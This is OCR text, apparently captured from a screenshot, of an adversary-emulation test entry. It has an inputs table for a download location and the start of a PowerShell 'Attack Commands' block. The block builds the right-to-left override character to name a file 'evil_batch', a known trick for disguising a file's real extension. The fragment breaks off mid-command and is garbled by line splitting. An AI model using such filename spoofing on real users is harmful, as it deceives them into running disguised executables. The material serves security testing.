
auto_generated_guid:
dac81590-8b63-4769-8b82-
310beedc4f09
Inputs
Name
Description
Type
Default Value
Location
you want to
download
the file to.
[System.IO.Path]::Combine($env:USER
fileloc
path
Default is
"Downloads")
the
downloads
folder
Attack Commands: Run with
!
powershell
$rtlo 
=
 [
char
]
0x202E
$filepath 
=
 #{fileloc}
$fileloc 
=
 Join-Path
 "
$filepath
"
 (
"evil_batch"
 +
 $